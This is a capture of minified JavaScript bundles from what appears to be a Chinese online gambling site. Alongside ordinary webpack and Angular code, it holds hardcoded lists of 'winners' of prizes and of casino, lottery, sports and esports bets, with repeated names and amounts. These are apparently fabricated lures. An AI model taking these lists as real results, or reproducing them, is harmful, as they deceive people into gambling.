l=e("CcnG"),i=(e("vCDz"),l["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function o(n){return l["\u0275vid"](0,[],null,null)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://yh29677.com/runtime.1e6225a2e4a9ff191fa4.js
body_size: 1257
content:
!function(e){function r(r){for(var n,a,u=r[0],f=r[1],i=r[2],d=0,p=[];d<u.length;d++)o[a=u[d]]&&p.push(o[a][0]),o[a]=0;for(n in f)Object.prototype.hasOwnProperty.call(f,n)&&(e[n]=f[n]);for(l&&l(r);p.length;)p.shift()();return c.push.apply(c,i||[]),t()}function t(){for(var e,r=0;r<c.length;r++){for(var t=c[r],n=!0,u=1;u<t.length;u++)0!==o[t[u]]&&(n=!1);n&&(c.splice(r--,1),e=a(a.s=t[0]))}return e}var n={},o={0:0},c=[];function a(r){if(n[r])return n[r].exports;var t=n[r]={i:r,l:!1,exports:{}};return e[r].call(t.exports,t,t.exports,a),t.l=!0,t.exports}a.e=function(e){var r=[],t=o[e];if(0!==t)if(t)r.push(t[2]);else{var n=new Promise((function(r,n){t=o[e]=[r,n]}));r.push(t[2]=n);var c,u=document.createElement("script");u.charset="utf-8",u.timeout=120,a.nc&&u.setAttribute("nonce",a.nc),u.src=function(e){return a.p+""+({2:"common"}[e]||e)+"."+{1:"38197551feb4ecba6cf3",2:"74f37c84e37fc7b98696",3:"8fd220e84ee02571dbe5",4:"4cecb1644030e1554cbc",5:"b40377a326c819ccf90a",6:"a72d7b31e76ca836dd93",11:"e54055c3550de5697dc8",12:"7579e83a379049a317d0",13:"6fcfe5103a0026d98148",14:"996346d96ffef598c15f",15:"55fd14e064f42dfc1898",16:"5d754a2ca943b09516d6"}[e]+".js"}(e);var f=new Error;c=function(r){u.onerror=u.onload=null,clearTimeout(i);var t=o[e];if(0!==t){if(t){var n=r&&("load"===r.type?"missing":r.type),c=r&&r.target&&r.target.src;f.message="Loading chunk "+e+" failed.\n("+n+": "+c+")",f.name="ChunkLoadError",f.type=n,f.request=c,t[1](f)}o[e]=void 0}};var i=setTimeout((function(){c({type:"timeout",target:u})}),12e4);u.onerror=u.onload=c,document.head.appendChild(u)}return Promise.all(r)},a.m=e,a.c=n,a.d=function(e,r,t){a.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:t})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,r){if(1&r&&(e=a(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(a.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var n in e)a.d(t,n,(function(r){return e[r]}).bind(null,n));return t},a.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(r,"a",r),r},a.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},a.p="",a.oe=function(e){throw console.error(e),e};var u=window.webpackJsonp=window.webpackJsonp||[],f=u.push.bind(u);u.push=r,u=u.slice();for(var i=0;i<u.length;i++)r(u[i]);var l=f;t()}([]);

--- FILE ---
content_type: application/javascript
request_url: https://yh29677.com/common.74f37c84e37fc7b98696.js
body_size: 2144
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{CzVr:function(e,n,m){"use strict";var a=m("CcnG");m("r0fh"),m.d(n,"a",(function(){return u})),m.d(n,"b",(function(){return r}));var u=a["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.pages-banner[_ngcontent-%COMP%]{width:100%;height:450px;background-color:#333}.pages-banner[_ngcontent-%COMP%]   .about_ad[_ngcontent-%COMP%]{height:100%;width:100%;background-size:100% 100%}"]],data:{}});function r(e){return a["\u0275vid"](0,[(e()(),a["\u0275eld"](0,0,null,null,1,"div",[["class","pages-banner"]],null,null,null,null,null)),(e()(),a["\u0275eld"](1,0,null,null,0,"div",[["class","about_ad"]],[[4,"background-image",null]],null,null,null,null))],null,(function(e,n){e(n,1,0,"url("+n.component.bannerImage+")")}))}},MJO9:function(e,n,m){"use strict";m.d(n,"b",(function(){return a})),m.d(n,"a",(function(){return u})),m.d(n,"c",(function(){return r})),m.d(n,"d",(function(){return o}));var a=[{name:"500\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"lkjk"},{name:"\u8fea\u5965\u9999\u6c34",user:"1545"},{name:"Apple MacBook Pro",user:"a154"},{name:"288\u5143\u514d\u8d39\u6295\u6ce8",user:"s666"},{name:"\u5b9d\u9a6c5\u7cfb",user:"1467"},{name:"iphoneX",user:"asas"},{name:"\u7a7a\u6295\u7f8e\u5973",user:"9741"},{name:"200\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"alal"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"w555"},{name:"388\u5143\u514d\u8d39\u6295\u6ce8",user:"q188"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"3312"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"5714"},{name:"\u5e73\u5b89\u9ec4\u91d120\u514b",user:"s566"},{name:"100\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"k5k5"},{name:"200\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"j666"},{name:"\u4e94\u661f\u7ea7\u9152\u5e97\u5151\u6362\u5238",user:"e132"},{name:"\u534e\u4e3a\u5feb\u5145\u5145\u7535\u5b9d",user:"9899"},{name:"588\u5143\u514d\u8d39\u6295\u6ce8",user:"8888"},{name:"iphone11",user:"3g3w"},{name:"\u963f\u739b\u5c3c\u624b\u63d0\u5305",user:"h777"}],u=[{game:"\u62a2\u5e84\u725b\u725b",user:"15**1q",money:"\uffe517100"},{game:"\u68ee\u6797\u821e\u4f1a",user:"gu**85",money:"\uffe515000"},{game:"\u767e\u5bb6\u4e50",user:"zz**60",money:"\uffe54950.32"},{game:"21\u70b9",user:"co**19",money:"\uffe59500"},{game:"\u4e8c\u516b\u6760",user:"zd**12",money:"\uffe59405"},{game:"\u62a2\u5e84\u724c\u4e5d",user:"no**pi",money:"\uffe56403.21"},{game:"\u70b8\u91d1\u82b1",user:"wj**07",money:"\uffe56166.23"},{game:"\u5fb7\u5dde\u6251\u514b",user:"ja**el",money:"\uffe55703.42"},{game:"\u4e09\u516c",user:"y1**63",money:"\uffe55130"},{game:"\u62bc\u5e84\u9f99\u864e",user:"bo**66",money:"\uffe55000"},{game:"\u5341\u4e09\u6c34",user:"no**pi",money:"\uffe53420"},{game:"\u767e\u4eba\u725b\u725b",user:"gu**85",money:"\uffe52850"},{game:"\u6781\u901f\u70b8\u91d1\u82b1",user:"ja**el",money:"\uffe51200"},{game:"\u62a2\u5e84\u725b\u725b",user:"15**1q",money:"\uffe517100"},{game:"\u68ee\u6797\u821e\u4f1a",user:"zz**60",money:"\uffe57198"},{game:"\u767e\u5bb6\u4e50",user:"wj**07",money:"\uffe55928"},{game:"\u62a2\u5e84\u724c\u4e5d",user:"h6**53",money:"\uffe55703.42"}],r=[{game:"IG\u5f69\u7968",user:"cy**21",money:"\uffe517100"},{game:"\u6e56\u531711\u90095",user:"gu**85",money:"\uffe515000"},{game:"\u4e91\u5357\u65f6\u65f6\u5f69",user:"zz**60",money:"\uffe59500"},{game:"\u516d\u5408\u5f69",user:"co**19",money:"\uffe54950.32"},{game:"\u817e\u8baf\u5206\u5206\u5f69",user:"zd**12",money:"\uffe59405"},{game:"\u6c5f\u897f11\u90095",user:"no**pi",money:"\uffe56403.21"},{game:"\u6728\u661f\u8d5b\u8f66",user:"wj**07",money:"\uffe56166.23"},{game:"GY\u5f69\u7968",user:"ja**el",money:"\uffe55703.42"},{game:"\u5317\u4eac\u5feb\u4e508",user:"y1**63",money:"\uffe55130"},{game:"\u4e09\u5206\u5feb3",user:"zy**69",money:"\uffe54244"},{game:"\u6781\u901f\u5feb\u4e50\u5341\u5206",user:"no**pi",money:"\uffe53420"},{game:"\u5e7f\u4e1c\u5feb\u4e50\u5341\u5206",user:"gu**85",money:"\uffe54244"},{game:"\u5e78\u8fd028",user:"ja**el",money:"\uffe51200"},{game:"\u9999\u6e2f\u516d\u5408\u5f69",user:"15**1q",money:"\uffe517100"},{game:"\u65b0\u7586\u65f6\u65f6\u5f69",user:"zz**60",money:"\uffe57198"},{game:"VR\u4e09\u5206\u5f69",user:"wj**07",money:"\uffe55928"},{game:"\u6c34\u661f\u5206\u5206\u5f69",user:"h6**53",money:"\uffe55703.42"}],o=[{game:"\u7bee\u7403-a5-8",user:"di**li",money:"\uffe59500"},{game:"\u8db3\u7403",user:"w1**86",money:"\uffe57800.4"},{game:"\u7537\u5b50\u7bee\u7403|\u6b27\u6d32\u6311\u6218\u676f",user:"gu**85",money:"\uffe56820"},{game:"\u8db3\u7403-\u4e2d\u5317\u7f8e\u51a0",user:"zh**64",money:"\uffe52817.18"},{game:"\u5973\u5b50\u7bee\u7403-JBL Girls",user:"13**yy",money:"\uffe52563.69"},{game:"\u7bee\u7403-h5-8",user:"zy**69",money:"\uffe52580"},{game:"\u8db3\u7403|8384945-\u897f\u7532",user:"a5**55",money:"\uffe52784"},{game:"\u8db3\u7403-a",user:"xi**12",money:"\uffe52454.3"},{game:"\u8db3\u7403-\u4e9a\u6d32\u676f",user:"w1**86",money:"\uffe52982.78"},{game:"\u7bee\u7403-a9+",user:"aya**80",money:"\uffe52825.8"},{game:"\u5973\u5b50\u7bee\u7403-\u97e9\u56fdWKBL",user:"cy**21",money:"\uffe53034.59"},{game:"\u8db3\u7403|U21\u56fd\u9645\u53cb\u8c0a\u8d5b",user:"zh**64",money:"\uffe52820"},{game:"\u8db3\u7403-\u8377\u5170\u4e59",user:"li**66",money:"\uffe571985"},{game:"\u5973\u5b50\u7bee\u7403-WSBL",user:"cy**21",money:"\uffe53600"},{game:"\u51b0\u7403-\u5fb7\u51b0\u7532",user:"zh**64",money:"\uffe53650"},{game:"\u8db3\u7403-\u82f1\u8db3\u603b",user:"a5**55",money:"\uffe53120"},{game:"\u7bee\u7403-h9+",user:"zh**64",money:"\uffe52406.18"},{game:"  CS:GO  ",user:"  ja**el  ",money:"  \uffe51200  "},{game:"  DOTA2  ",user:"  15**1q  ",money:"  \uffe517100  "},{game:"  \u82f1\u96c4\u8054\u76df  ",user:"  co**19  ",money:"  \uffe59500  "},{game:"  \u661f\u9645\u4e89\u9738II  ",user:"  no**pi  ",money:"  \uffe56403.21  "},{game:"  FIFA  ",user:"  ja**el  ",money:"  \uffe55703.42  "},{game:"  \u65e0\u754f\u5951\u7ea6  ",user:"  y1**63  ",money:"  \uffe55130  "},{game:"  \u661f\u9645\u4e89\u9738I  ",user:"  no**pi  ",money:"  \uffe53420  "},{game:"  \u4f7f\u547d\u53ec\u5524  ",user:"  15**1q  ",money:"  \uffe517100  "},{game:"  \u5f69\u8679\u516d\u53f7  ",user:"  zz**60  ",money:"  \uffe59500  "},{game:"  \u738b\u8005\u8363\u8000  ",user:"  zd**12  ",money:"  \uffe59405  "},{game:"  \u5b88\u671b\u5148\u950b  ",user:"  ja**el  ",money:"  \uffe55703.42  "},{game:"  \u82f1\u96c4\u8054\u76df  ",user:"  y1**63  ",money:"  \uffe55130  "},{game:"  \u65e0\u754f\u5951\u7ea6  ",user:"  bo**66  ",money:"  \uffe55000  "},{game:"  \u4e09\u516c  ",user:"  y1**63  ",money:"  \uffe55130  "},{game:"  \u65e0\u754f\u5951\u7ea6  ",user:"  ja**el  ",money:"  \uffe55703.42  "},{game:"  \u5f69\u8679\u516d\u53f7  ",user:"  h6**53  ",money:"  \uffe55928  "},{game:"  CS:GO  ",user:"  zz**60  ",money:"  \uffe59500  "},{game:"  DOTA2  ",user:"  no**pi  ",money:"  \uffe56403.21  "},{game:"  \u738b\u8005\u8363\u8000  ",user:"  ja**el  ",money:"  \uffe55703.42  "}]},r0fh:function(e,n,m){"use strict";m.d(n,"a",(function(){return a}));var a=function(){function e(){}return e.prototype.ngOnInit=function(){},e}()}}]);